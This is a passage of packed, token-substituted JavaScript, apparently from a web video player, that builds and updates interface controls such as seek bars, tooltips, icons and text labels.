tY(1i){1i.6H=H;o.R.eB(1e)}E oC(){W(B i=0;i<2F.U;i++){if(1k[i].C.5z!="3q"){P(1k[i],{"1D":C.a});1q(1k[i])}}}E tw(1F){if(1k[0]){if(1k[0].2e>o.2Z-C.3Y-C.4m-C.7v-C.7u){if(C.uQ==1){if(!1F){1F=1k[0].1S}1k[0].1S=\'<uQ>\'+1F+\'</uQ>\'}F{P(1k[0],{"9E-8n":"ek"})}P(1k[0],{"Y":o.2Z-C.3Y-C.4m-C.7v-C.7u})}}}E uH(){if(bg){kX=K;C.9l=0;1q(bg);if(1k[0]){C.w=1k[0].2e*C.1I;C.h=1k[0].2T*C.1I;1I(C.1I)}C.9G=0;bm();uP();bx(9d);1u(bg);2L();o.R.4W();if(!5Y(1b)){3j(1b)}}F{kX=H}}E IL(1i){1i.6H=H}E dv(){if(!o.1n.2j&&!o.e1){5W()}8U()}E 1I(x){if(x>0){P(bg,{"2G":"1I("+x+")"});W(i=0;i<2F.U;i++){P(1k[i],{"2G":"1I("+x+")"})}if(C.hA){C.hA.1I(x)}3n=x;3v=x}}E oa(){2y=1X("29");P(2y,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'1f\':\'2u\',"1D":0,"56":"1D 0.1s 3a"});ix=1X("29");C=4n(C,\'jI\',\'jI\');C=4n(C,\'FO\',\'FO\');P(ix,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':30,\'2x-1y\':C.j3,\'1D\':C.iO,\'2O-6T\':C.vh});2X=1X("29");P(2X,{\'1r\':\'2p\',\'1d\':C.v5,\'1h\':C.nJ,\'1y\':C.vb,\'4s-j2\':go(C.v4),\'4s-3W\':C.vc*2W(v.7W,1),"fG-dP":C.vg+\'px\',"2M-1f":"1"});if(C.2X){if(C.2X.L("B:")==0){C.Io=H}}if(!C.Io){P(2X,{\'9E-8n\':\'cO\'})}if(C.gx==1){8D=1X("29");8D.1S=\'<2c Y="kk" 1f="wa" wl="0 0 8 6" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><gL id="KO" 3R="1Z" 4p="#\'+C.j3.1V("#","")+\'" 4p-gK="KQ" 8A="0 0 8 0 4 6"></gL></2c>\'}if(C.kU==1){P(2y,{"1D":1});bx(2y)}F{kT(2y)}1b.1M(2y);2X.1S=o.ni+(C.2X==\'\'?2H(1j):7b[0])+o.hL;2y.1M(ix);2y.1M(2X);if(C.gx==1){2y.1M(8D);B uN=o.uO?\'-kk\':\'-wa\';B ps=C.13T;if(!I(ps)){ps=\'\'}B tp=ps.L("1h")>-1;if(tp){i5(8D,\'-13P\')}P(8D,{\'1r\':\'2p\',\'2m\':(ps.L("2m")>-1?10*C.1I:\'2u\'),\'1d\':(ps.L("1d")>-1?10*C.1I:(ps==\'\'||ps==\'1h\'?\'50%\':\'2u\')),\'2E-1d\':(ps==\'\'||ps==\'1h\'?\'-HA\':0),\'2Q\':(tp?\'2u\':uN),\'1h\':(tp?uN:\'2u\'),\'1D\':C.iO})}8U()}E 8U(){if(C.2y==1){P(2y,{"1h":(hB==1?-h-2y.2T+3:-2y.2T/2)+C.13O-C.13N,"1d":(gA==1?-2X.2e:(hB==1?-w/2:+2X.2e))-(hB==1?0:2X.2e/2+5)+C.13M-C.14Z,"1f":C.nJ+2X.2T+C.v9,"Y":C.v5+2X.2e+C.Ko});P(ix,{\'1f\':2y.2T});2y.C.5g="2i"}}G.c=E(){J 1b};G.s=E(x){J C[x]};G.ss=E(x,x2){J I(C[x])?C[x][x2]:K};G.g=E(x){aU(x){1o"Y":J w;1m;1o"1f":J h;1m;1o"h":J 2W(C.hn,h);1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1j":J 1j;1m;1o"KI":J a2;1m;1o"ip":J ip;1m;1o"1H":J C.1H;1m;1o"U":J C.p9?C.p9:0;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"6L":J 6L;1m;1o"1l#":J a2.L("1l#")==0;1m;1o"1l:":J a2.L("1l:")==0;1m;1o"uK":J 1j=="4L"&&C.1H=="1F";1m;1o"2a#4l":J tN;1m;7D:J K}};G.2a=E(k,x){aU(k){1o"1u":6L?5r():\'\';4l=x;1m;1o"2l":KH(x);1m;1o"6z":6z(1b);1m;1o"3j":3j(1b);1m;1o"Kq":C.3q=0;1m;1o"uI":if(C.KA>0&&C.3q!=1&&!gP){2R(gP);gP=1E(E(){3j(1b);C.3q=1;gP=1W},C.KA*2i)}1m;1o"1I":1I(x);1m;1o"14c":P(1b,{"2G":"1I(0)"});1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"uj":P(1k[0],{"1D":x});1m;1o"gG":P(1k[0],{"9L":"gG("+x+")"});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"vz":C.vz=x;1m;1o"gA":gA=x;1m;1o"2a#4l":tN=x;1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"5R":C.5R=x;1m;1o"7n":C.7n=x;1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m;1o"g3":C.g3=x;1m;7D:J K}};E KH(x){if(x&&o.1n.2j){p1=H;1E(KF,dM)}if(!x){if(C.oB==1&&bd){1q(1k[i2]);1u(1k[0]);bd=K}}if(C.9l==1){x?1u(1b):1q(1b)}F{if(1e=="151"||1e=="Kn"){x?1u(1b):1q(1b)}F{P(1b,{"2l":(x?"4c":"1Z")})}4l=x;x?1u(1b):\'\'}if(x&&C.tH){C.tH=K;1E(8S,100)}}E KF(){p1=K}G.5Z=E(x,y){if(a2!=\'\'&&(C.1F==\'x\'||C.1F==\'1x\')){x=x+\'x\'}if(y){x=C.1F+x}5Z(x);!5Y(1b)?C.tH=H:\'\'};G.gW=E(x){C.9u=x;5Z(x);o.R?o.R.4W():\'\'};G.tG=E(){i5(dJ,mT);mT+=20};E i5(x,y){P(x,{"2G":"nw("+y+"wn)"+(x==1k[0]&&!KL&&3n!=1?\' 1I(\'+3n+\')\':\'\')})};G.IV=E(x){if(C.1F.L("{1N")>-1){5Z(C.1F)}};G.p7=E(){p7()};E 5Z(1F){if(C.1H=="1F"){if(I(1F)){if(C.J8){if(1F.U==4){1F=(C.p8?\'0:0\':\'bI:0\')+1F}if(1F.U==5){1F=(C.p8?\'0:\':\'bI:\')+1F}if(1F.U==7){1F=(C.p8?\'\':\'0\')+1F}}if(C.J9){if(1F.U==4){1F=\'0\'+1F}}C.p9=1F.U}1F=(C.tB?C.tB+(C.Ja?\'\':\' \'):\'\')+1F+(C.tA?\' \'+C.tA:\'\');B Ji=1k[0].2e+(C.bg==1?C.9z+C.9A:0);B Jj=1k[0].2T+(C.bg==1?C.9z+C.9A:0);1k[0].1S=o.ni+(1j=="4L"?tS(1F):1F)+o.hL;if(C.15S==1){1k[0].1S+=\'<7e C="2l:9W-4c;Y:dy"></7e><7e C="2O-1h: bC 6s \'+3u(C.1y)+\';2O-1d: bC 6s cV;2O-2m: bC 6s cV;1r: 2p;2m:bC;1h: 50%;2E-1h: -4X;"></7e>\'}if(1j=="1N"){P(1k[0],{"Y":"2u","9E-8n":"cO"});tw(1F)}C.w=1k[0].2e+(C.bg==1?C.9z+C.9A:0);C.h=1k[0].2T+(C.bg==1?C.9z+C.9A:0);if(Ji!=C.w||Jj!=C.h||(C.w>0&&tC==0)){8S()}if(1k[0].2e>0){tC=C.w}F{a2!=\'\'?1q(1k[0]):\'\';if(1F!=\'\'){1E(8S,10)}}}}G.8S=E(){8S()};E 8S(){if(C.1H=="1F"){if(1k[0]){if(1k[0].2e>0){a2!=\'\'?1u(1k[0]):\'\';w=C.w=1k[0].2e;h=C.h=1k[0].2T;bm();bx(bg);2L();o.R?o.R.tM():\'\'}}}}G.tX=E(x){if(C.Jk==1){B n=4;if(1e=="16z"){if(o.1n.2j){J}}F{n=8}B y=\'hR\';B z=[];W(B i=1;i<n;i++){z[i]=1T.7G(y.a3(v.id,1e,\'16w\',i))}if(z[1]){W(B i=1;i<n;i++){z[i]?1q(z[i]):\'\'}if(n==4){W(B i=1;i<n;i++){x>(i/n)&&z[i]?1u(z[i]):\'\'}}F{W(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1u(z[i]);1m}}}}}};G.On=E(){if(!on){if(2F){if(2F.U>1&&V.U>1){1q(1k[0]);1u(1k[1])}}if(V.U>1){1j=V[1];if(C.2y==1){2X.1S=i1(1);8U()}}if(C.oB==1&&bd){1q(1k[i2]);bd=K}oz();on=H}};E i1(x){J o.ni+(C.2X==\'\'?2H(V[x]):(7b.U>1?7b[x]:7b[0]))+o.hL}G.bW=E(x){bW(x)};G.IB=E(x,y){if(C.hA){C.hA.e8(x,y)}};E bW(x){B y=\'hR\';B z=1T.7G(y.a3(v.id,1e,\'15O\'));if(z){P(z,{"56":"2G 0.1s 6V-5y"});if(x==1){z.C.2G=\'Jl(0, 0)\'}F{z.C.2G=\'Jl(-IS, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2y==1&&7b.U>1){2X.1S=(on?7b[0]:7b[1])}P(1k[0],{"1D":C.a})};G.hY=E(){if(on){if(2F){if(2F.U>1&&V.U>1){1u(1k[0]);1q(1k[1]);P(1k[0],{"1D":C.a})}}1j=V[0];if(V.U>1){if(C.2y==1){2X.1S=i1(0);8U()}}oz();on=K;bd=K}};G.tY=E(){if(C.oB==1){oC();1u(1k[i2]);bd=H}};G.K2=E(){B 2N=K;if(C.1q==1&&C.Ki==1){if(5Y(o.2f)){2N=H}}if(!2N){6z(1b);B eS=1b.ec("*");W(B i=eS.U;i--;){P(eS[i],{"5R-1B-6Z":"15G"})}4l=H}};G.hZ=E(){hZ()};E hZ(){3j(1b);B eS=1b.ec("*");W(B i=eS.U;i--;){P(eS[i],{"5R-1B-6Z":"8J"})}4l=K}G.47=E(){if(2F.U>0){W(i=0;i<2F.U;i++){if(1k[i].4T==1b){1b.3g(1k[i])}1k[i]=22}}if(bg){bg.gg("aT");bg.gg("g0");bg.gg("gi");bg.4T.3g(bg);bg=22}if(C.1r==\'9x\'){if(1b.4T==o.9x){o.9x.3g(1b)}}F{if(1b.4T==o.1R){o.1R.3g(1b)}F{if(o.1v){if(1b.4T==o.1v){o.1v.3g(1b)}}}}if(2y){if(2y.4T==1b){1b.3g(2y)}}1b=22};G.K6=E(){eV?eV.hV():\'\'};G.JP=E(){tU()};E tU(){Jr(2F[0],C.1y,1k[0])}E tS(x){B z=x+\'\';if(x.L(\'{\')>-1){if(x.L(\'{1c}\')>-1&&I(o.3r)){x=x.1V(\'{1c}\',fN(o.3r.bb().t))}if(x.L(\'{1N\')>-1){B y=o.cP?o.cP:(v.1N?v.1N:\'\');if(x.L(\'{cA}\')>-1&&o.R){x=x.1V(\'{cA}\',o.R.bQ(\'cA\'))}if(o.cF&&o.R){y=o.R.bQ(\'cF\')}x=x.1V(\'{1N}\',y);if(o.cF&&!o.R){1E(5Z,100,z)}}if(x.L(\'{1F\')>-1){W(B i=1;i<6;i++){if(x.L(\'{1F\'+i+\'}\')>-1){if(I(v[\'1F\'+i])){x=x.1V(\'{1F\'+i+\'}\',v[\'1F\'+i])}F{x=x.1V(\'{1F\'+i+\'}\',\'\')}}}}if(x.L(\'{6u}\')>-1){o.hQ=1e;if(o.R){x=x.1V(\'{6u}\',o.R.bQ(\'Jt\'))}}}J x}G.tP=E(){5Z(C.1F)};E oN(1k,4f){W(B i=0;i<1k.U;i++){uk(1k[i],4f)}if(C.3l=="4h"){if(o.4h){o.4h.15B(1k[0],4f)}}}};B Jw=E(1e,1j){B i;B C=[];B w;B h;B bg;B 4l=H;B x0;B y0;B 3n=1;B 3v=1;B fF=0;B 8x=0;B 15A;B 3D;B mE;B 6L;B 2B;B 3G;B IZ;B IT;B vs;B J4;B 2y;B 2X;B 8D;o.IM=-1;B nk;B 6L;B v7;W(i in f7.S){C[i]=f7.S[i]}B 1j=v[1e].1j;B 1H=v[1e].1H;W(i in f7[1j]){C[i]=f7[1j][i]}W(i in v[1e]){C[i]=v[1e][i]}C.w=2I(C.w);C.h=2I(C.h);C=4n(C,\'2E\',\'2E\');C=4n(C,\'9C\',\'9C\');if(o.9S){if(C.Jy>0){C.w=2I(C.Jy)}if(C.bh){if(C.bh!=\'0 0 0 0\'){C=4n(C,\'9C\',\'bh\')}}}B 1b=1X("29");if(v.1v.dz==1&&v.1v.1q==1){o.1v.1M(1b)}F{o.1R.1M(1b)}1j=="2M"?o.9x=1b:\'\';B aI=K;if(C.dZ){if(C.dZ!=\'1O\'){aI=H}}P(1b,{"1r":"2p","1h":0,"1d":0,"1D":1,"ef":"ne","nH":"jh"});if(C.Jo==1){1b.C.5g=C.6a}bm();B 9r=1X("29");P(9r,{"1r":"2p","2Q":2K.4k(-C.h/2),"1d":2K.4k(-C.w/2)});if(C.7m>0&&C.K5==1){P(9r,{"2O-6T":C.7m*C.h/2,"1f":C.h,"6F":"3q","4i-3h":"1Z"})}if(2Y(C.4P)){4b(1b,{"id":(v.id+"pN"+C.4P)})}1b.1M(9r);if(1j==\'2M\'&&v.w0==1){IU()}if(C.2y==1){oa()}B 91=1X("29");hj(0,91,0.3,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JB)+", "+3u(C.pH)+")":3u(C.pH)),C.w,C.15y);if(C.JL==1&&I(C.pt)){B hP=1X("29");hP.1S=C.pt.1V(/\\#FC/g,3u(C.pH));91.1M(hP);P(hP,{"1r":"2p","2Q":-2K.4k(C.h/2),"1d":0,"4i-3h":"1Z"});P(91,{"6F":"3q","2x":"1Z"});B x=["6W","gL","pQ","gX","dG"];W(B y=0;y<x.U;y++){B z=hP.wq("2c "+x[y]);if(z.U>0){W(B y2=0;y2<z.U;y2++){z[y2].C.4p=3u(C.pH)}}}}9r.1M(91);B 15x=[];B ce=1X("29");hj(1,ce,C.JD,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JE)+", "+3u(C.JF)+")":C.JF),0,C.15v);9r.1M(ce);if(C.7s>0){B d8=1X("29");hj(2,d8,C.JH,C.15u,0,C.7s);9r.1M(d8)}B 7i=1X("29");hj(3,7i,C.JI,(C.59==1?"3a-59("+(C.vT==1?"to 1d,":\'\')+3u(C.JK)+", "+3u(C.1y)+")":C.1y),0,C.a);if(C.JL==1&&I(C.pt)){B pi=1X("29");pi.1S=C.pt.1V(/\\#FC/g,3u(C.1y));P(pi,{"1r":"2p","2Q":-2K.4k(C.h/2),"1d":0,"4i-3h":"1Z"});P(7i,{"6F":"3q","2x":"1Z"});7i.1M(pi)}if(C.5a==1){B c9=1X("29");C=4n(C,\'vR\',\'vR\');C=4n(C,\'vQ\',\'vQ\');P(c9,{"1r":"2p","2Q":C.h/2,"1d":0,"4i-3h":"1Z","4s-3W":C.HX*2W(v.7W,1),"1y":C.6i,"2M-1f":"100%","2U-1h":C.Wv,"2U-2Q":C.Mp,"2U-1d":C.Mn,"2U-2m":C.M6,"2E-1h":C.Md,"2E-2Q":C.N2,"2E-1d":C.MZ,"2E-2m":C.N6,"2O-6T":(C.Jz+"px"),"2l":"1Z"});if(C.Jx==1){P(c9,{"2x":3u(C.Jv)})}7i.1M(c9);B iR=K;B MK=K}o.pG=C.h;9r.1M(7i);if(C.fP==1){B 8A=[];if(1P Jq!=="1W"){B 8N=1z Jq(1b,8A,w,C)}}if(C.3G==1){if(C.dR.6t().L(\'<2c\')==-1){C.dR==\'\'?C.dR="<2c Y=\'20\' 1f=\'20\'><g><dG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fI\'/></g></2c>":\'\'}3G=1X("29");3G.1S=C.dR.6t();C=4n(C,\'Kj\',\'Kj\');P(3G,{"1r":"2p","1h":-10+C.Lk-C.L5,"1d":-2i,"4i-3h":"1Z","1f":20,"Y":C.fs,"1D":C.vf,"56":"2G 0.1s 3a, 1D 0.1s 3a"});if(C.iY==1||C.vw==1){P(3G,{"2G":"1I(0)"})}F{if(C.ng!=1){P(3G,{"2G":"1I("+C.ng+")"})}}1b.1M(3G);if(C.wo!=-1){B x=["6W","gX","dG"];W(B y=0;y<x.U;y++){B z=3G.wq("2c "+x[y]);if(z.U>0){W(B y2=0;y2<z.U;y2++){z[y2].C.4p=3u(C.wo)}}}}C.fy=3G.2e}if(C.ax!=0){P(1b,{"2G":"nw("+C.ax+"wn)"})}if(C.3q==1){1q(1b);4l=K}if(1j=="1O"){if(C.1q==1&&C.h6==1){o.ht=H;C.3q=H}F{o.ht=K}}C.b4=0;if(C.ax!=0){C.hk=2K.Jc(C.ax);if(C.hk>45&&C.hk<135){C.b4=90}if(C.hk>LJ&&C.hk<Ke){C.b4=IE}}if(aI){o.eM=C.dZ=="4N";w=C.w;6P(1,o.5P.6O(-1)[0],"no")}E hj(n,x,y,z,K8,K4){P(x,{"1r":"2p","2Q":0,"1d":0,"Y":K8,"1f":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2x":z?(z.L("3a")>-1?z:3u(z)):\'\',"2O-6T":(C.K5==1?1:C.7m*C.h/2),"1D":K4,"4i-3h":"1Z","56":"2G 0.2s 6V-in-5y"})}E bm(){bg=1X("29");C=4n(C,\'fn\',\'fn\');B hn=C.h+C.9z+C.9A;B K0=C.w+C.7v+C.7u;if(C.bg==1){}F{C.62=0}C=4n(C,\'h5\',\'h5\');if(v.1v.h9==1||C.h9==1){C.5o=\'#na\';C.bg=1;C.62=0.5}P(bg,{"1r":"2p","1h":0,"1d":0,"Y":K0,"1f":hn*C.wh,"wg":(C.nd*hn)/2,"7f":C.5o,"1D":C.62,"9s":"2u","56":"1D .1s 3a, 2x .1s 3a"});if(C.n4==1){P(bg,{"2O":"4X 6s #"+C.nf})}if(C.2B==1){if(C.hw==1){P(bg,{"6g":"4i"})}if(!o.1n.2j||v.bw==1){bg.aT=9t;bg.Lv=v8;bg.Ly=o1;bg.i0=dv}}F{P(bg,{"6g":"7D"})}if(!o.1n.2j){bg.g0=5W;bg.i0=dv;bg.gi=5r}if(o.1n.2j){bg.1A("f8",E(1i){1i.6H=H;if(!I(1i.5C)&&1i.7x.U>0){1i.5C=1i.7x[0].kD;1i.8W=1i.7x[0].oc}nk=1i;5W(1i);o1(1i)});bg.1A("dw",E(1i){1i.6H=H;o.3D=K;5r(1i);v8(nk)});bg.1A("2B",E(1i){1i.6H=H});bg.1A("cd",E(1i){if(!I(1i.5C)&&1i.7x.U>0){1i.5C=1i.7x[0].kD;1i.8W=1i.7x[0].oc}nk=1i;o.3D=H;dv(1i)})}P(bg,{"1d":2K.we(-C.w/2-C.7v)});P(bg,{"1h":2K.we(-C.h/2-C.9z+C.JZ-C.JY)});if(C.JX==1){wb(bg,C.5o,C.JW,C.JR)}1b.1M(bg)}E 2L(Y){if(Y!=w){w=Y;o.vL=w;B bp=w/91.2e;P(bg,{"Y":(w+C.7v+C.7u),"1d":-w/2-C.7v,});P(9r,{"1d":-w/2});P(91,{"Y":w});P(9r,{"Y":w});B xx=ce.2e*bp;if(xx>91.2e){xx=91.2e}P(ce,{"Y":xx});B wp=7i.2e*bp;P(7i,{"Y":wp});iT(wp);if(1j=="2M"){KN()}if(C.fP==1){8N?8N.Iw(w):\'\'}if(o.6b){o.6b.2L()}}}E iT(x){if(C.3G==1){if(x<C.fy/2&&C.fs!=20){x=C.fy/2}if(x>w-C.fy/2&&C.fs!=20){x=w-C.fy/2}B y=x-w/2-C.fy/2+C.PI-C.P3;P(3G,{"1d":y})}}E vv(){P(3G,{"2G":"1I("+C.ng+")"})}E 5W(1i){o.R.jS(1e,"6L");if(C.bg==1){if(C.8G!=-1){B m=1z 5A({"mc":bg,"1H":"8y","to":C.8G,"1c":0.1,"me":(1e+"bg")})}if(2Y(C.a8)){P(bg,{"2x-1y":C.a8})}}if(2Y(C.vm)){P(7i,{"2x-1y":C.vm})}if(C.3G==1){if(C.Jm==1&&I(C.vj)){if(C.mP==1&&3D){}F{3G.1S="<2c Y=\'"+C.fs+"\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.vj.6t()+"</2c>"}}if(C.iY==1){if(C.vw==1&&!o.1C){}F{vv()}}F{if(C.mH!=-1){B m2=1z 5A({"mc":3G,"1H":"8y","to":C.mH,"1c":0.1,"me":(1e+"3G")})}}}if(C.2y==1&&(o.Q.1p()>0||1j=="1O"||aI)){j4()}if(C.fE>0){P(bg,{"2G":"3v("+((C.fE-1)/5+1)+")"});ve(C.fE)}if(C.3G==1&&C.vu==1){iT(aD(1i.5C)-8x)}if(1j=="1O"){o.V.5l(H);o.5l=H}6L=H;o.e1=H}E ve(x){P(91,{"2G":"3v("+x+")"});P(ce,{"2G":"3v("+x+")"});d8?P(d8,{"2G":"3v("+x+")"}):\'\';P(7i,{"2G":"3v("+x+")"})}E 5r(){if(!mE){if(C.7s>0){P(d8,{"Y":0})}if(2Y(C.vm)){P(7i,{"2x-1y":C.1y})}if(C.bg==1){if(C.8G!=-1){B m=1z 5A({"mc":bg,"1H":"8y","to":C.62,"1c":0.1,"me":(1e+"bg")})}if(2Y(C.a8)){P(bg,{"2x-1y":C.5o})}}if(C.3G==1){if(C.Jm==1&&I(C.vj)){if(C.mP==1&&3D){}F{3G.1S="<2c Y=\'"+C.fs+"\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.dR.6t()+"</2c>"}}if(C.iY==1){P(3G,{"2G":"1I(0)"})}F{if(C.mH!=-1){B m2=1z 5A({"mc":3G,"1H":"8y","to":C.vf,"1c":0.1,"me":(1e+"3G")})}}}if(C.fE>0){P(bg,{"2G":"3v(1)"});ve(1)}if(1j=="1O"&&!o.2b){o.V.5l(K);o.5l=K}o.R.jS(1e,"5y")}if(C.fP==1&&8N){8N.5y()}if(C.2y==1&&(o.Q.1p()>0||1j=="1O")){o6()}if(o.nZ&&1j=="2M"){o.th.1q();o.IM=-1}6L=K;o.e1=K}E 9t(1i){1i.6H=H}E IL(1i){1i.6H=H}E v8(1i){if(1j=="1O"){if(o.96){mE=H;2R(v7);v7=1E(E(){mE=K;5r()},2i)}}vy();o.3D=K;if(C.3G==1){if(C.mP==1&&I(C.v6)){3G.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.dR.6t()+"</2c>"}}c5(1i.5C,1i.8W);o.R.eB(1e);o.R.gB(1i.5C,1i.8W);1i.6H=H}E o1(1i){3D=H;if(C.3G==1){if(C.mP==1&&I(C.v6)){3G.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'>"+C.v6.6t()+"</2c>"}}fF=jR(bg);8x=ge(bg);c5(1i.5C,1i.8W);6P(2B,1,"no")}E c5(dQ,dU){B x;dQ=aD(dQ);dU=aD(dU);B IG=2K.6e(1T.o2.bj,1T.9a.bj);B IJ=2K.6e(1T.o2.dW,1T.9a.dW);if(o.1n.2j){}F{dU=dU+IJ;dQ=dQ+IG}if(C.b4>0){x=dU-fF-C.7u;2B=x/w;if(C.b4==IE){x=dU-fF-C.7v;2B=x/w;2B=(2B-1)*-1}}F{x=dQ-8x-C.7v;2B=x/w;if(C.ax>134&&C.ax<Pz){x=dQ-8x-C.7u;2B=x/w;2B=(2B-1)*-1}}2B>1?2B=1:\'\';2B<0?2B=0:\'\'}E aD(x){if(o.an>1){x=x/o.an}J x}G.Iy=E(){8N?8N.Iw(w):\'\'};G.kt=E(){8N?8N.e8(w):\'\'};E vy(){3D=K}E dv(1i){8x=ge(bg);if(C.7s>0){if(o.1C||1j!=\'2M\'){P(d8,{"Y":aD(1i.5C)-8x})}}if(C.2y==1&&(o.Q.1p()>0||1j=="1O"||aI)){j4();fF=jR(bg);c5(1i.5C,1i.8W);if(1j=="2M"){if(v.Pl==1){if(o.Q.5S()&&o.Q.bA().L("?vH")>0){2X.1S=\'- \'+fN((1-2B)*o.Q.1p(H))}F{2X.1S=fN(2B*o.Q.1p())}}F{B d=o.Q.1p();if(v.4o>0){d=d-v.4o*1}B az=\'\';if(C.fP==1&&8N){az=8N.2y(2B*d);az!=\'\'?az=az+\'<br>\':\'\'}2X.1S=az+fN(2B*d)}}if(1j=="1O"||aI){2X.1S=vV(2B)}8U(1i)}if(o.nZ&&1j=="2M"&&o.th){if(o.Q.1p()>0){if(C.2y==0){fF=jR(bg);8x=ge(bg);c5(1i.5C,1i.8W)}B 1d=(-w/2+(aD(1i.5C)-8x)-v.jy/2);1d>w/2-v.jy?1d=w/2-v.jy:\'\';P(o.cg,{"1h":(-v.vF-(v.Ir>0?v.Ir*1:5)-v.vI),"1d":(1d<-w/2?-w/2:1d)});o.th.1c(2B*o.Q.1p(),aD(1i.5C),8x,w)}}if(C.3G==1&&C.vu==1){iT(aD(1i.5C)-8x)}if(o.1n.2j){o1(1i)}}E 8U(1i,t,l){B 1d=(-w/2+(aD(1i.5C)+1T.o2.bj-8x)-2X.2e/2)+(l?l:0);B j6=0;if(v.y9!=1){if(1d+w/2+2X.2e+10>o.2Z){j6=1d;1d=o.2Z-w/2-2X.2e-10}if(1d+o.2Z/2<0){j6=1d;1d=-o.2Z/2}}B x={"1h":(-2X.2T-C.IQ*1-C.nJ-C.v9)-(C.J7==1?(C.h/2)*(C.fE>0?C.fE:1):0)+(t?t:0),"1d":1d};P(2y,x);if(C.gx==1){P(8D,{\'1r\':\'2p\',\'1d\':2X.2e/2-4+(j6!=0?j6-1d:0),\'1h\':2X.2T-6})}}G.j4=E(e,x,t,l){j4();2X.1S=x;8U(e,t,l)};E j4(){if(!5Y(2y)||2y.C.1D==0){1u(2y);P(2y,{"1D":1})}}G.o6=E(){o6()};E o6(){1q(2y);P(2y,{"1D":0})}G.c=E(){J 1b};G.s=E(1e){J C[1e]};G.ss=E(x,x2){J C[x][x2]};G.g=E(x){aU(x){1o"Y":J w;1m;1o"Nk":J 91.2e;1m;1o"1f":J C.h;1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1j":J 1j;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"2B":J 2B;1m;1o"Jh":J Jh;1m;7D:J K}};G.2a=E(1e,x){aU(1e){1o"1u":4l=x;1m;1o"3D":3D=x;1m;1o"2l":1j=="2M"||C.1q==1?P(1b,{"5z":(x?"4l":"3q")}):P(1b,{"2l":(x?"4c":"1Z")});4l=x;1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"2B":2B=x;1m;1o"d4":C.d4=x;1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"vz":C.Nx=x;1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m}};G.2L=E(x){2L(x)};G.ny=E(x){};G.eN=E(aE,aH){if(3D){if(1j=="1O"||aI){c5(aE,aH);o.R.eB(1e)}if(1j=="1O"){o.96=H}c5(aE,aH);6P(2B,1,"no")}};G.gB=E(aE,aH){if(3D){vy();3D=K;c5(aE,aH);o.R.eB(1e);6P(2B,1,"no")}};E 6P(1c,1p,x){1c<0?1c=0:\'\';if(v.4o>0&&1p>1){1p=1p-v.4o;1c=1c-v.4o}if(C.3G==1&&C.vw==1&&C.iY!=1){if(!C.J6&&1c>0){vv();C.J6=H}}if(3D&&1p!=1){}F{B 4E;if(1p>0&&1c>0){if(1c>1p){1c=1p}4E=w*(1c/1p);if(4E==7i.2e){4E=-1}}F{4E=0}if(4E>=0){P(7i,{"Y":4E});if(C.vu==1&&6L&&!x){}F{iT(4E)}}if(I(c9)){if(1p<2&&1j=="2M"){if(iR){3j(c9);iR=K}}F{if(!iR){6z(c9);iR=H}c9.1S=1j=="2M"?4U(1c==0?1p:1c):vV(1c)}}}};G.6P=E(1c,1p,x){if(1p!=IT||1c!=J4||x){6P(1c,1p,x)}};G.J2=E(){2B>1?2B=1:\'\';2B<0?2B=0:\'\';P(7i,{"Y":(2B*w)})};G.J1=E(1c,1p){if(1p>0&&1c>0){B 4E=w*(1c/1p);P(ce,{"Y":5e(4E)});IZ=1p;vs=1c}F{vs=0;P(ce,{"Y":0})}};G.jF=E(x){if(C.6b==1){if(!o.6b){if(x!=0){if(1P IW!=="1W"){o.6b=1z IW(1b,C,x);o.a4=H}}}F{if((!I(x)||x==0)&&o.a4){o.6b.1q();o.a4=K}F{if(!o.a4||(I(x)&&x!=1&&x!=0)){o.6b.vA(x);o.a4=H}}}}};E 